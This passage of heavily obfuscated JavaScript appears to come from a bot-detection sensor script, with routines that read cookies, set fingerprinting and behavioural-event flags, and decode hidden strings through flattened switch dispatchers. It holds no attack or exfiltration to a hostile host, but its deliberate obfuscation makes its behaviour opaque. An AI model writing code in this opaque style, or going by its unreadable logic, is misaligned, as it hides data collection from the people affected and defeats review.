_setBm(Md4){IY4=Md4;tZ.push(mR);if(IY4){qbH=FS()[TG(Tt)](TS,RQ,jz,Z2)[Zr()[NQ(Ks)].apply(null,[bQ,MO,nG,SkH,m8,Mp])](RMH?FS()[TG(DR)](U0,sS,X8,xr):Nm[xB(typeof Vg()[WS(m6)],PS([],[][[]]))?Vg()[WS(Tc)].call(null,JG,bQ,bB,A1):Vg()[WS(OS)].call(null,CUH,Df,m6,lNH)][fG()[LB(LD)](c3,x1)][FS()[TG(p1)].call(null,GS,Mn,QgH,j1)],Is()[Xh(mS)].call(null,R0H,tx,FO,OS,xr))[Zr()[NQ(Ks)].call(null,Hn,MO,nG,SkH,qC,qC)](Nm[Vg()[WS(Tc)](JG,ln,fF,A1)][fG()[LB(LD)](c3,x1)][fG()[LB(wmH)](hZ,Eh)],fG()[LB(B9H)](Mv,b0));VcH=JZ(JZ(EY));}else{var sEH=BM(VcH);FN4=sEH[DC(typeof fG()[LB(E0)],PS([],[][[]]))?fG()[LB(nG)].call(null,G4H,TKH):fG()[LB(zX)](J4H,CK)];}tZ.pop();QNH(VcH);},"_setAu",function _setAu(Cm4){tZ.push(m9H);if(DC(typeof Cm4,BE()[x0(Nt)].call(null,PlH,nG,GB,c3,nl,Mv))){if(DC(Cm4[xB(typeof FS()[TG(pX)],PS([],[][[]]))?FS()[TG(gE)](RQ,O2,EjH,gr):FS()[TG(lv)](Hn,ln,ZX,KkH)](Vg()[WS(fjH)](Wf,JZ(Nt),m8,wX),Nt),Nt)){qbH=(DC(typeof FS()[TG(N4H)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[YO,GB,OR,CS]):FS()[TG(Tt)](RO,LO,vZ,Z2))[DC(typeof Zr()[NQ(nG)],'undefined')?Zr()[NQ(nG)](JX,mHH,AM,k1,OS,OS):Zr()[NQ(Ks)](Df,MO,nG,FqH,tX,BG)](RMH?FS()[TG(DR)](An,ln,HC,xr):Nm[Vg()[WS(Tc)].call(null,mK,JX,JZ(JZ([])),A1)][DC(typeof fG()[LB(xM)],PS([],[][[]]))?fG()[LB(nG)](tQ,rAH):fG()[LB(LD)](c3,RmH)][FS()[TG(p1)].call(null,JZ(Nt),sS,MlH,j1)],Is()[Xh(mS)].apply(null,[xR,tx,zO,mf,xr]))[Zr()[NQ(Ks)].apply(null,[gr,MO,nG,FqH,qC,xb])](Nm[xB(typeof Vg()[WS(Tt)],PS('',[][[]]))?Vg()[WS(Tc)](mK,fF,m6,A1):Vg()[WS(OS)].apply(null,[zdH,lQ,RO,jb])][fG()[LB(LD)].call(null,c3,RmH)][fG()[LB(wmH)].apply(null,[hZ,NR])])[Zr()[NQ(Ks)].call(null,fS,MO,nG,FqH,gr,Mn)](Cm4);}else{qbH=Cm4;}}tZ.pop();},fG()[LB(Sr)](B8,vs),function bk4(N44){qfH+=lv;},"_setIpr",function _setIpr(md4){c3H=md4;},"_setAkid",function _setAkid(fk4){hI4=fk4;M44=JZ(BPH(hI4));},"_enableBiometricEvent",function _enableBiometricEvent(WY4){ffH=WY4;},"_enableBiometricResearch",function _enableBiometricResearch(xWH){JGH=xWH;},"_fetchParams",function _fetchParams(sY4){INH(FN4,hI4&&M44);}]),FS()[TG(th)](Hn,ws,vOH,FqH),function(){return blH.apply(this,[lm,arguments]);}]),tZ.pop(),KY4;}();if(JZ(AP4)){try{var CJ4=tZ.length;var A44=JZ(JZ(lm));KCH=PS(KCH,fG()[LB(m6)](SQ,MlH));if(JZ(JZ(Nm[Vg()[WS(EC)](DM,Df,Hn,lg)]))){KCH=PS(KCH,fG()[LB(LkH)](Sr,kAH));VvH*=dQ;}else{KCH=PS(KCH,Ox()[jx(hp)].apply(null,[JZ(JZ(Nt)),mQ,Ys,UGH,lv,JZ(JZ([]))]));VvH*=GB;}}catch(Kd4){tZ.splice(OZ(CJ4,lv),Infinity,sjH);KCH=PS(KCH,Vg()[WS(Rc)](rNH,xM,q6,Tb));VvH*=SF[AM];}AP4=JZ(JZ([]));}FG[FS()[TG(PlH)].apply(null,[JZ([]),JZ([]),HAH,HHH])]=function(kP4){if(DC(kP4,qbH)){AVH=JZ(JZ(EY));}};if(Nm[fG()[LB(Zt)].call(null,MO,nP)].bmak[FS()[TG(N1)].apply(null,[mS,Mp,QPH,lv])]){if(JZ(DH4)){DH4=JZ(JZ({}));}TI4=YY4[Vg()[WS(t6)](plH,B8,TS,KkH)](xB(typeof FS()[TG(T1)],'undefined')?FS()[TG(z7H)](hp,JZ([]),CP,I3):FS()[TG(lv)](JZ(lv),xr,ZTH,cf),KXH);KXH(DC(typeof fG()[LB(KkH)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[jM,ZM]):fG()[LB(WQ)](Hx,Ut));if(hE(Nm[DC(typeof fG()[LB(t5H)],PS([],[][[]]))?fG()[LB(nG)].call(null,q8H,I3):fG()[LB(Zt)].call(null,MO,nP)]._cf[fG()[LB(Nt)].call(null,mS,Ec)],Nt)){for(var YWH=Nt;G3(YWH,Nm[xB(typeof fG()[LB(Jz)],PS('',[][[]]))?fG()[LB(Zt)](MO,nP):fG()[LB(nG)](M4H,kMH)]._cf[fG()[LB(Nt)](mS,Ec)]);YWH++){Nm[fG()[LB(Zt)](MO,nP)].bmak[FS()[TG(th)](Rf,JZ({}),tnH,FqH)](Nm[fG()[LB(Zt)](MO,nP)]._cf[YWH]);}Nm[fG()[LB(Zt)](MO,nP)]._cf=Gp(nm,[Vg()[WS(Tt)](gS,qw,mf,Lw),Nm[fG()[LB(Zt)](MO,nP)].bmak[FS()[TG(th)](JZ(lv),Nq,tnH,FqH)]]);}else{var LH4;if(Nm[Vg()[WS(Tc)].apply(null,[G4,pV,mv,A1])][FS()[TG(VUH)](JZ(JZ(lv)),JZ([]),pkH,mr)])LH4=Nm[Vg()[WS(Tc)].apply(null,[G4,mv,I8,A1])][xB(typeof FS()[TG(rYH)],'undefined')?FS()[TG(VUH)].apply(null,[qC,JZ(JZ([])),pkH,mr]):FS()[TG(lv)](LD,SQ,Uh,RcH)];if(JZ(LH4)){var ZMH=Nm[xB(typeof Vg()[WS(M3)],PS('',[][[]]))?Vg()[WS(Tc)](G4,B8,mS,A1):Vg()[WS(OS)].apply(null,[HD,JZ(JZ([])),zO,KM])][DC(typeof FS()[TG(SQ)],PS([],[][[]]))?FS()[TG(lv)](Tt,lQ,jW,c1):FS()[TG(GM)].apply(null,[LD,XO,RvH,Fc])](FS()[TG(HTH)](JZ(Nt),nr,W2,UD));if(ZMH[fG()[LB(Nt)](mS,Ec)])LH4=ZMH[OZ(ZMH[fG()[LB(Nt)](mS,Ec)],lv)];}if(LH4[BE()[x0(I8)](WW,Ks,bmH,bB,fC,lv)]){var BH4=LH4[BE()[x0(I8)](WW,Ks,bmH,qE,Qn,FO)];var vRH=BH4[fG()[LB(I8)].call(null,Ew,mYH)](DC(typeof Vg()[WS(mQ)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[tlH,Ys,Tp,kHH]):Vg()[WS(fjH)](KDH,qw,JZ([]),wX));if(T3(vRH[fG()[LB(Nt)].call(null,mS,Ec)],An))OfH=BH4[fG()[LB(I8)](Ew,mYH)](Vg()[WS(fjH)].call(null,KDH,lv,Mv,wX))[fG()[LB(qh)].apply(null,[Kc,GE])](mp(An))[Nt];if(OfH&&DC(x3(OfH[fG()[LB(Nt)].call(null,mS,Ec)],J[FS()[TG(WF)].call(null,JZ(JZ(lv)),ln,V3,S9H)]()),Nt)){var Ak4=blH(cA,[OfH]);if(hE(Ak4[fG()[LB(Nt)](mS,Ec)],Ks)){Nm[fG()[LB(Zt)](MO,nP)].bmak[fG()[LB(N4H)].call(null,VV,mb)]._setFsp(DC(Ak4[xB(typeof FS()[TG(sh)],'undefined')?FS()[TG(Tc)](Kc,Mn,kU4,Mn):FS()[TG(lv)].apply(null,[cG,qw,bQ,UD])](Nt),DC(typeof Vg()[WS(UM)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[m5H,Ks,sS,X8H]):Vg()[WS(GB)](TJH,JX,JX,Sn)));Nm[fG()[LB(Zt)].apply(null,[MO,nP])].bmak[fG()[LB(N4H)].call(null,VV,mb)]._setBm(DC(Ak4[DC(typeof FS()[TG(Hp)],'undefined')?FS()[TG(lv)](JZ([]),Zt,r2H,kMH):FS()[TG(Tc)].call(null,fS,YO,kU4,Mn)](lv),DC(typeof Vg()[WS(wh)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[j6H,OS,mS,sGH]):Vg()[WS(GB)](TJH,SQ,Mh,Sn)));Nm[fG()[LB(Zt)](MO,nP)].bmak[fG()[LB(N4H)].call(null,VV,mb)]._setIpr(DC(Ak4[DC(typeof FS()[TG(Mr)],PS('',[][[]]))?FS()[TG(lv)](EC,gr,Ph,Nr):FS()[TG(Tc)].apply(null,[Tt,JZ(JZ(lv)),kU4,Mn])](Ks),Vg()[WS(GB)](TJH,Sv,GS,Sn)));Nm[fG()[LB(Zt)].call(null,MO,nP)].bmak[fG()[LB(N4H)](VV,mb)]._setAkid(DC(Ak4[FS()[TG(Tc)](JZ(JZ({})),Tt,kU4,Mn)](An),Vg()[WS(GB)].apply(null,[TJH,B8,DG,Sn])));if(hE(Ak4[fG()[LB(Nt)](mS,Ec)],SF[AM])){Nm[fG()[LB(Zt)].apply(null,[MO,nP])].bmak[fG()[LB(N4H)].apply(null,[VV,mb])]._enableBiometricEvent(DC(Ak4[DC(typeof FS()[TG(tX)],PS([],[][[]]))?FS()[TG(lv)].call(null,xb,nG,dmH,OUH):FS()[TG(Tc)](ph,An,kU4,Mn)](GB),xB(typeof Vg()[WS(z3)],PS('',[][[]]))?Vg()[WS(GB)].call(null,TJH,JZ(JZ(Nt)),mQ,Sn):Vg()[WS(OS)].apply(null,[Hw,Sv,Nz,s4H])));}if(hE(Ak4[fG()[LB(Nt)](mS,Ec)],nG)){Nm[fG()[LB(Zt)].apply(null,[MO,nP])].bmak[fG()[LB(N4H)](VV,mb)]._enableBiometricResearch(DC(Ak4[DC(typeof FS()[TG(DUH)],'undefined')?FS()[TG(lv)](p1,gr,qtH,kOH):FS()[TG(Tc)].apply(null,[RQ,JZ({}),kU4,Mn])](nG),xB(typeof Vg()[WS(UM)],PS([],[][[]]))?Vg()[WS(GB)](TJH,GB,UG,Sn):Vg()[WS(OS)](m6,JZ(JZ([])),YO,hM)));}Nm[DC(typeof fG()[LB(Hx)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[vD,Sh]):fG()[LB(Zt)].call(null,MO,nP)].bmak[fG()[LB(N4H)](VV,mb)]._fetchParams(JZ(lm));Nm[fG()[LB(Zt)](MO,nP)].bmak[fG()[LB(N4H)](VV,mb)]._setAu(BH4);}}}}try{var KEH=tZ.length;var dA4=JZ({});if(JZ(LWH)){try{KCH=PS(KCH,xB(typeof fG()[LB(Lw)],PS([],[][[]]))?fG()[LB(QcH)](An,k1):fG()[LB(nG)].call(null,XmH,JdH));var SMH=Nm[Vg()[WS(Tc)](G4,s2,B1,A1)][FS()[TG(Tb)].apply(null,[M3,tx,Nn,mf])](DC(typeof Vg()[WS(C6)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[RNH,TS,U0,ws]):Vg()[WS(EnH)].apply(null,[xj,EC,JZ(JZ([])),w6]));if(xB(SMH[fG()[LB(kD)](WO,Jv)],undefined)){KCH=PS(KCH,fG()[LB(LkH)].apply(null,[Sr,kAH]));VvH=Nm[fG()[LB(Mv)].apply(null,[FO,SHH])][fG()[LB(xf)].call(null,Qs,RsH)](TTH(VvH,J[Vg()[WS(KvH)](qQ,Sx,LO,m6)]()));}else{KCH=PS(KCH,Ox()[jx(hp)].call(null,YO,FO,Ys,UGH,lv,nr));VvH=Nm[fG()[LB(Mv)](FO,SHH)][fG()[LB(xf)](Qs,RsH)](TTH(VvH,SF[Mn]));}}catch(vQH){tZ.splice(OZ(KEH,lv),Infinity,sjH);KCH=PS(KCH,Vg()[WS(Rc)].call(null,rNH,Ys,fS,Tb));VvH=Nm[fG()[LB(Mv)].apply(null,[FO,SHH])][xB(typeof fG()[LB(R3H)],PS('',[][[]]))?fG()[LB(xf)].apply(null,[Qs,RsH]):fG()[LB(nG)].apply(null,[SAH,EB])](TTH(VvH,SF[Mn]));}LWH=JZ(JZ({}));}d6H(JZ(JZ([])));var NI4=CV();KzH();CDH=OZ(CV(),NI4);kI4=Nm[DC(typeof Vg()[WS(O9H)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[HE,cs,Mp,wh]):Vg()[WS(r2H)](Xx,JZ(Nt),Rf,sh)](function(){kDH=lv;},bs);Nm[Ox()[jx(m8)](nr,FO,Qn,Mb,Mv,pV)][fG()[LB(tf)].apply(null,[v9H,Gf])]=function(){tZ.push(gQ);for(var lm4=arguments[fG()[LB(Nt)](mS,Gc)],HA4=new (Nm[FS()[TG(Kc)].call(null,T6,Hn,lM,M3)])(lm4),rRH=Nt;G3(rRH,lm4);rRH++){HA4[rRH]=arguments[rRH];}var fRH=SEH.apply(this,HA4);AJ4();var Ld4;return tZ.pop(),Ld4=fRH,Ld4;};Nm[Ox()[jx(m8)].call(null,Nz,Sv,Qn,Mb,Mv,lQ)][PX()[xO(ws)](Zt,B1,lQ,LD,WTH)]=function(){tZ.push(vR);for(var Km4=arguments[fG()[LB(Nt)](mS,C2)],Wm4=new (Nm[FS()[TG(Kc)](Nq,U0,EO,M3)])(Km4),D44=Nt;G3(D44,Km4);D44++){Wm4[D44]=arguments[D44];}var Ed4=PU4.apply(this,Wm4);AJ4();var hEH;return tZ.pop(),hEH=Ed4,hEH;};}catch(Gd4){tZ.splice(OZ(KEH,lv),Infinity,sjH);}zEH();}tZ.pop();}break;}};var ww=function OP4(rJ4,hm4){var LL4=OP4;for(rJ4;rJ4!=Qk;rJ4){switch(rJ4){case Um:{while(hE(jU4,Nt)){if(xB(MU4[Xf[tx]],Nm[Xf[lv]])&&T3(MU4,KA4[Xf[Nt]])){if(Up(KA4,Qf)){jP4+=OP4(I7,[fN4]);}return jP4;}if(DC(MU4[Xf[tx]],Nm[Xf[lv]])){var QI4=pU4[KA4[MU4[Nt]][Nt]];var dY4=OP4(S7,[QI4,MU4[lv],jU4,PS(fN4,tZ[OZ(tZ.length,lv)]),JZ(JZ(Nt)),mf]);jP4+=dY4;MU4=MU4[Nt];jU4-=Gp(JT,[dY4]);}else if(DC(KA4[MU4][Xf[tx]],Nm[Xf[lv]])){var QI4=pU4[KA4[MU4][Nt]];var dY4=OP4(S7,[QI4,Nt,jU4,PS(fN4,tZ[OZ(tZ.length,lv)]),Nz,Kc]);jP4+=dY4;jU4-=Gp(JT,[dY4]);}else{jP4+=OP4(I7,[fN4]);fN4+=KA4[MU4];--jU4;};++MU4;}rJ4-=LN;}break;case mH:{rJ4=NT;while(hE(Rm4,Nt)){if(xB(LU4[ss[tx]],Nm[ss[lv]])&&T3(LU4,nd4[ss[Nt]])){if(Up(nd4,RY4)){fI4+=OP4(I7,[SL4]);}return fI4;}if(DC(LU4[ss[tx]],Nm[ss[lv]])){var VI4=nm4[nd4[LU4[Nt]][Nt]];var FMH=OP4.call(null,YI,[Nt,VI4,LU4[lv],PS(SL4,tZ[OZ(tZ.length,lv)]),Rm4,m8]);fI4+=FMH;LU4=LU4[Nt];Rm4-=Gp(w7,[FMH]);}else if(DC(nd4[LU4][ss[tx]],Nm[ss[lv]])){var VI4=nm4[nd4[LU4][Nt]];var FMH=OP4.call(null,YI,[JZ(JZ({})),VI4,Nt,PS(SL4,tZ[OZ(tZ.length,lv)]),Rm4,Zt]);fI4+=FMH;Rm4-=Gp(w7,[FMH]);}else{fI4+=OP4(I7,[SL4]);SL4+=nd4[LU4];--Rm4;};++LU4;}}break;case cT:{if(DC(typeof nd4,ss[Ks])){nd4=RY4;}var fI4=PS([],[]);rJ4-=jj;SL4=OZ(lMH,tZ[OZ(tZ.length,lv)]);}break;case WJ:{tZ.pop();rJ4=Qk;}break;case NT:{rJ4=Qk;return fI4;}break;case cY:{rJ4=Qk;while(G3(lU4,OEH[dO[Nt]])){Yp()[OEH[lU4]]=JZ(OZ(lU4,OS))?function(){nL4=[];OP4.call(this,X9,[OEH]);return '';}:function(){var Ck4=OEH[lU4];var NY4=Yp()[Ck4];return function(sN4,DY4,FU4,zQH,rU4,Dd4){if(DC(arguments.length,Nt)){return NY4;}var EI4=ND.apply(null,[lJ,[sN4,DY4,E0,zQH,JX,q6]]);Yp()[Ck4]=function(){return EI4;};return EI4;};}();++lU4;}}break;case b4:{var gRH=x3(OZ(zRH,tZ[OZ(tZ.length,lv)]),DG);var SN4=bD[FEH];for(var FWH=Nt;G3(FWH,SN4.length);FWH++){var YMH=FB(SN4,FWH);var Wd4=FB(CI4.vN,gRH++);bH4+=OP4(I7,[Hf(P3(Hf(YMH,Wd4)),HV(YMH,Wd4))]);}return bH4;}break;case X9:{rJ4+=rU;var OEH=hm4[lm];var lU4=Nt;}break;case AA:{var QMH;return tZ.pop(),QMH=Jd4,QMH;}break;case JU:{rJ4+=jU;return jP4;}break;case D4:{for(var OY4=Nt;G3(OY4,cQH[fG()[LB(Nt)].call(null,mS,Vr)]);OY4=PS(OY4,lv)){(function(){var UP4=cQH[OY4];var CY4=G3(OY4,VA4);tZ.push(CdH);var KI4=CY4?Vg()[WS(Nt)](mN,JZ(Nt),JX,Kg):DC(typeof FS()[TG(Nt)],'undefined')?FS()[TG(lv)](UG,O2,BTH,gR):FS()[TG(Nt)](EB,GB,gJ,gZH);var OMH=CY4?Nm[FS()[TG(tx)].call(null,Tc,mS,ZU,pX)]:Nm[Vg()[WS(tx)](F4,zf,JZ({}),mf)];var nRH=PS(KI4,UP4);J[nRH]=function(){var tP4=OMH(d44(UP4));J[nRH]=function(){return tP4;};return tP4;};tZ.pop();}());}rJ4=WJ;}break;case Fd:{rJ4=Qk;for(var Dm4=Nt;G3(Dm4,XA4[ss[Nt]]);++Dm4){Ox()[XA4[Dm4]]=JZ(OZ(Dm4,Tc))?function(){RY4=[];OP4.call(this,Fk,[XA4]);return '';}:function(){var JRH=XA4[Dm4];var zU4=Ox()[JRH];return function(KL4,Em4,UQH,rL4,XQH,BJ4){if(DC(arguments.length,Nt)){return zU4;}var II4=OP4.apply(null,[YI,[fC,q6,UQH,rL4,XQH,E0]]);Ox()[JRH]=function(){return II4;};return II4;};}();}}break;case qd:{var sRH=hm4[YH];if(DC(typeof KA4,Xf[Ks])){KA4=Qf;}var jP4=PS([],[]);fN4=OZ(JI4,tZ[OZ(tZ.length,lv)]);rJ4=Um;}break;case Zm:{rJ4=Qk;Z0=[[mp(Tc),Zt,hp],[mp(Mv),Tt,mp(GB)],[lQ,Nt,mp(An)],[B8,Nt,mp(Ks)]];}break;case YI:{var QU4=hm4[lm];var nd4=hm4[EY];var LU4=hm4[lP];var lMH=hm4[Gd];var Rm4=hm4[DH];rJ4+=hm;var ZL4=hm4[YH];}break;case Fk:{rJ4+=RH;var XA4=hm4[lm];}break;case JT:{var cQH=hm4[lm];var VA4=hm4[EY];tZ.push(sF);var d44=OP4(rd,[]);rJ4=D4;}break;case S7:{var KA4=hm4[lm];var MU4=hm4[EY];var jU4=hm4[lP];var JI4=hm4[Gd];rJ4+=UT;var pN4=hm4[DH];}break;case P5:{var ON4=hm4[lm];var SWH=hm4[EY];tZ.push(Tb);rJ4=AA;var Jd4=FS()[TG(Tt)](EC,bQ,xj,Z2);for(var qd4=Nt;G3(qd4,ON4[fG()[LB(Nt)](mS,Tr)]);qd4=PS(qd4,lv)){var lEH=ON4[FS()[TG(Tc)](JZ({}),AM,bW,Mn)](qd4);var DL4=SWH[lEH];Jd4+=DL4;}}break;case rd:{tZ.push(YM);var cY4={'\x24':FS()[TG(Ks)].apply(null,[JZ({}),fC,vYH,C6]),'\x34':FS()[TG(An)](U0,gr,BMH,cs),'\x36':FS()[TG(GB)](JZ(lv),JZ({}),Yk,HQ),'\x42':Vg()[WS(Ks)](KPH,qh,GS,ph),'\x49':fG()[LB(tx)](OS,jcH),'\x56':xB(typeof fG()[LB(GB)],'undefined')?fG()[LB(Ks)](Rc,qQ):fG()[LB(nG)](Rc,lF),'\x58':Vg()[WS(An)](bh,LD,JZ(JZ({})),c3),'\x63':FS()[TG(Mv)](Tp,Mv,xf,Tb),'\x6e':Vg()[WS(GB)].apply(null,[Tb,m8,OS,Sn]),'\x77':fG()[LB(An)].apply(null,[Pr,w0]),'\x78':FS()[TG(Zt)].apply(null,[Tc,GB,fJ,Tb])};var PEH;rJ4=Qk;return PEH=function(TEH){return OP4(P5,[TEH,cY4]);},tZ.pop(),PEH;}break;case I7:{var rQH=hm4[lm];if(CHH(rQH,Rm)){return Nm[mX[tx]][mX[lv]](rQH);}else{rQH-=hA;return Nm[mX[tx]][mX[lv]][mX[Nt]](null,[PS(rr(rQH,Tc),PN),PS(x3(rQH,Z4),dj)]);}rJ4=Qk;}break;case VU:{var zRH=hm4[lm];var YP4=hm4[EY];var DN4=hm4[lP];rJ4=b4;var FEH=hm4[Gd];var bH4=PS([],[]);}break;case KN:{rJ4=Qk;var QH4=hm4[lm];CI4=function(Fk4,LY4,fU4,WL4){return OP4.apply(this,[VU,arguments]);};return KRH(QH4);}break;}}};var KAH=function(Kk4){if(Kk4===undefined||Kk4==null){return 0;}var nU4=Kk4["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return nU4["length"];};var Hf=function(JN4,ORH){return JN4&ORH;};var R0=function(jH4){if(jH4==null)return -1;try{var KN4=0;for(var rI4=0;rI4<jH4["length"];rI4++){var R44=jH4["charCodeAt"](rI4);if(R44<128){KN4=KN4+R44;}}return KN4;}catch(DMH){return -2;}};var P3=function(pQH){return ~pQH;};var JZ=function(cRH){return !cRH;};var gEH=function GU4(Ik4,NP4){var HL4=GU4;var xRH=rV(new Number(jY),Ch);var nN4=xRH;xRH.set(Ik4);while(nN4+Ik4!=Qd){switch(nN4+Ik4){case Pj:{if(xB(jJ4,undefined)&&xB(jJ4,null)&&hE(jJ4[DC(typeof fG()[LB(Hp)],'undefined')?fG()[LB(nG)].call(null,Ew,kMH):fG()[LB(Nt)].apply(null,[mS,rAH])],SF[tx])){try{var tL4=tZ.length;var AI4=JZ([]);var MEH=Nm[xB(typeof fG()[LB(JD)],PS([],[][[]]))?fG()[LB(SQ)].apply(null,[fr,fO]):fG()[LB(nG)].apply(null,[qE,nqH])](jJ4)[fG()[LB(I8)](Ew,VhH)](fG()[LB(qC)].call(null,j1,xj));if(hE(MEH[fG()[LB(Nt)].apply(null,[mS,rAH])],GB)){dP4=Nm[fG()[LB(GB)].call(null,XUH,QF)](MEH[GB],Tc);}}catch(WA4){tZ.splice(OZ(tL4,lv),Infinity,UG);}}Ik4+=WN;}break;case ZA:{var YU4;return tZ.pop(),YU4=dP4,YU4;}break;case GA:{Ik4-=mI;var jJ4=NP4[lm];tZ.push(UG);var dP4;}break;case rU:{Ik4+=Wd;return String(...NP4);}break;case Hd:{return parseInt(...NP4);}break;}}};var XZH=function Tk4(GJ4,mI4){'use strict';var qY4=Tk4;switch(GJ4){case YH:{var NOH=mI4[lm];var g6H=mI4[EY];var KFH=mI4[lP];return NOH[g6H]=KFH;}break;case lm:{var dL4=mI4[lm];var tN4=mI4[EY];var bN4=mI4[lP];tZ.push(D0);try{var Qm4=tZ.length;var NEH=JZ([]);var gWH;return gWH=Gp(nm,[DC(typeof Vg()[WS(RQ)],PS([],[][[]]))?Vg()[WS(OS)](pjH,MO,Tt,r2H):Vg()[WS(xb)].call(null,BmH,zO,nr,OS),Vg()[WS(c3)](h5H,tx,Rf,Jz),FS()[TG(xM)].call(null,JZ(JZ({})),JZ(JZ([])),vgH,qR),dL4.call(tN4,bN4)]),tZ.pop(),gWH;}catch(Im4){tZ.splice(OZ(Qm4,lv),Infinity,D0);var gY4;return gY4=Gp(nm,[Vg()[WS(xb)](BmH,MO,Ks,OS),Ox()[jx(GB)](AM,Nq,FV,kHH,GB,Mp),DC(typeof FS()[TG(gr)],'undefined')?FS()[TG(lv)].call(null,JZ(lv),Rf,tYH,mM):FS()[TG(xM)](gr,An,vgH,qR),Im4]),tZ.pop(),gY4;}tZ.pop();}break;case pN:{return this;}break;case cA:{var kVH=mI4[lm];var w44;tZ.push(Uh);return w44=Gp(nm,[Yp()[PV(GB)](D0,zjH,wh,Mv,B1,LD),kVH]),tZ.pop(),w44;}break;case X5:{return this;}break;case EY:{return this;}break;case TI:{var gA4;tZ.push(cG);return gA4=Yp()[PV(m6)].apply(null,[Nt,Lw,m6,pV,Ks,AM]),tZ.pop(),gA4;}break;case I7:{var AOH=mI4[lm];tZ.push(ObH);var wWH=Nm[Vg()[WS(DG)](nP,ln,zf,UG)](AOH);var cH4=[];for(var RU4 in wWH)cH4[DC(typeof Vg()[WS(sF)],PS([],[][[]]))?Vg()[WS(OS)].call(null,ECH,LO,JZ(JZ(Nt)),p4H):Vg()[WS(Tt)](AK,JZ({}),JZ(JZ({})),Lw)](RU4);cH4[FS()[TG(nr)](OS,BG,vz,AF)]();var OQH;return OQH=function sWH(){tZ.push(OkH);for(;cH4[xB(typeof fG()[LB(AF)],PS([],[][[]]))?fG()[LB(Nt)](mS,rb):fG()[LB(nG)](vgH,cG)];){var jMH=cH4[fG()[LB(O2)](YM,c1)]();if(VE(jMH,wWH)){var pd4;return sWH[FS()[TG(T6)](m6,JZ(JZ({})),RvH,Ys)]=jMH,sWH[Vg()[WS(LD)].apply(null,[vn,JZ(JZ(Nt)),EC,Mh])]=JZ(J[fG()[LB(XHH)].apply(null,[C6,b7])]()),tZ.pop(),pd4=sWH,pd4;}}sWH[Vg()[WS(LD)].call(null,vn,Tt,xb,Mh)]=JZ(Nt);var EY4;return tZ.pop(),EY4=sWH,EY4;},tZ.pop(),OQH;}break;case Xj:{tZ.push(ID);this[Vg()[WS(LD)].call(null,lNH,Mp,JZ({}),Mh)]=JZ(Nt);var jk4=this[Vg()[WS(zf)](Ul,Tp,Kc,cs)][SF[tx]][DC(typeof fG()[LB(mS)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[V3,x2H]):fG()[LB(sS)].apply(null,[fS,TD])];if(DC(Ox()[jx(GB)](ph,I8,FV,RTH,GB,Rf),jk4[Vg()[WS(xb)].apply(null,[CX,Ks,JZ({}),OS])]))throw jk4[DC(typeof FS()[TG(Tc)],'undefined')?FS()[TG(lv)].call(null,JZ(lv),bM,qC,Bh):FS()[TG(xM)](zO,mf,vIH,qR)];var XY4;return XY4=this[DC(typeof FS()[TG(Nt)],'undefined')?FS()[TG(lv)](DG,fr,vgH,pjH):FS()[TG(tX)](JZ({}),lQ,EbH,DUH)],tZ.pop(),XY4;}break;case jY:{var jwH=mI4[lm];var SRH;tZ.push(WF);return SRH=jwH&&Up(DC(typeof Vg()[WS(CS)],'undefined')?Vg()[WS(OS)](V3H,B1,wh,pg):Vg()[WS(ws)].apply(null,[r0,LD,Tp,tf]),typeof Nm[fG()[LB(DG)].call(null,sF,DLH)])&&DC(jwH[FS()[TG(m6)].apply(null,[xM,Hn,TPH,tf])],Nm[fG()[LB(DG)](sF,DLH)])&&xB(jwH,Nm[fG()[LB(DG)](sF,DLH)][Vg()[WS(Mv)](IK,JZ(JZ(lv)),bB,M1)])?fG()[LB(bM)].apply(null,[nK,nR]):typeof jwH,tZ.pop(),SRH;}break;case L7:{var wzH=mI4[lm];return typeof wzH;}break;}};var rxH=function vJ4(mP4,HP4){'use strict';var ZEH=vJ4;switch(mP4){case I7:{var rEH=HP4[lm];var cI4=HP4[EY];var Pk4=HP4[lP];tZ.push(wBH);try{var AL4=tZ.length;var EWH=JZ({});var GMH;return GMH=Gp(nm,[DC(typeof Vg()[WS(LO)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[mLH,Hn,qC,fF]):Vg()[WS(xb)].call(null,U8,sS,JZ([]),OS),Vg()[WS(c3)](l3H,JZ(JZ([])),Mv,Jz),FS()[TG(xM)](Tt,UD,s4H,qR),rEH.call(cI4,Pk4)]),tZ.pop(),GMH;}catch(nH4){tZ.splice(OZ(AL4,lv),Infinity,wBH);var Nm4;return Nm4=Gp(nm,[Vg()[WS(xb)](U8,JZ({}),xr,OS),DC(typeof Ox()[jx(Ks)],'undefined')?Ox()[jx(Tc)].call(null,Tt,EC,PzH,bh,k6,JZ({})):Ox()[jx(GB)].call(null,cG,An,FV,gf,GB,Tt),FS()[TG(xM)].apply(null,[FO,B8,s4H,qR]),nH4]),tZ.pop(),Nm4;}tZ.pop();}break;case Kj:{return this;}break;case Zm:{var d2H=HP4[lm];var fP4;tZ.push(sh);return fP4=Gp(nm,[Yp()[PV(GB)].apply(null,[D0,M1H,E0,Mv,Hn,q6]),d2H]),tZ.pop(),fP4;}break;case wP:{return this;}break;case tJ:{return this;}break;case S7:{tZ.push(jM);var gN4;return gN4=Yp()[PV(m6)].call(null,Nt,q3,Tc,pV,mf,cG),tZ.pop(),gN4;}break;case kj:{var sqH=HP4[lm];tZ.push(lF);var Rk4=Nm[Vg()[WS(DG)].call(null,hC,JZ({}),JZ([]),UG)](sqH);var n44=[];for(var TN4 in Rk4)n44[Vg()[WS(Tt)].apply(null,[nx,Mh,M3,Lw])](TN4);n44[FS()[TG(nr)](JZ(JZ({})),lv,kg,AF)]();var F44;return F44=function xm4(){tZ.push(fr);for(;n44[fG()[LB(Nt)].apply(null,[mS,ObH])];){var zd4=n44[fG()[LB(O2)](YM,Hx)]();if(VE(zd4,Rk4)){var m44;return xm4[FS()[TG(T6)](JZ(JZ(Nt)),JZ(lv),xt,Ys)]=zd4,xm4[Vg()[WS(LD)].call(null,js,U0,UG,Mh)]=JZ(lv),tZ.pop(),m44=xm4,m44;}}xm4[Vg()[WS(LD)](js,Fc,mf,Mh)]=JZ(Nt);var dd4;return 